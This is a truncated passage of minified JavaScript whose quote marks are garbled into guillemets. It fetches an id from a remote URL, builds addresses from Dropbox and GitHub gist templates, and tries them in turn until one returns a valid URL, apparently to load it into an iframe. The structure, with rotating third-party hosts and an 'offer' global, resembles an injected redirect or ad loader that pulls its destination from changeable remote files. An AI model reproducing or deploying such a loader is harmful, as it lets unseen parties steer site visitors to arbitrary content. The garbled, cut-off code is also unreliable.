
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var